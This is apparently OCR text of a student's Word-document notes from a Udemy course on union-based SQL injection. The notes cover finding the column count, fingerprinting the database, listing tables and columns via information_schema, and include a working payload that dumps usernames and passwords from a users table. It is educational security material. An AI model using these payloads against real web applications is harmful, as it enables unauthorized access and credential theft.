 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
keep adding one to the number until you get an error
Figure out which columns are being displayed to the page
“union all select” statement
Note: That for the second select statement to show we need to make
the first query return nothing, this can be accomplished by putting an
invalid id
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
information_schema.columns where table_name = "users"
Extract Data/values
from
sensitive/interesting
column
union all select 1,2,group_concat(uname,":",pass) from users
Page 2 of 4 1 of 668 words English (India) Accessibility: Investigate Focus 100%
Udemy